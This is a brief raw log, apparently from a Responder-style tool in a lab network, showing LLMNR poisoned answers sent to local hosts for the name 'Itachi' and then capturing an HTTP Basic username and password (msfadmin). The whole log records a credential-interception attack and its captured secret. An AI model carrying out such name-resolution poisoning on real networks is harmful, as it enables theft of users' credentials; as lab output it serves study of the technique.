 [+] Listening for events...
[*] [LLMNR]  Poisoned answer sent to fe80::8286:fcfd:d55e:f8ac for name Itachi
[*] [LLMNR]  Poisoned answer sent to 192.168.56.1 for name Itachi
[*] [LLMNR]  Poisoned answer sent to 192.168.56.1 for name Itachi
[*] [LLMNR]  Poisoned answer sent to fe80::8286:fcfd:d55e:f8ac for name Itachi
[HTTP] Basic Client   : 192.168.56.101
[HTTP] Basic Username : msfadmin
[HTTP] Basic Password : msfadmin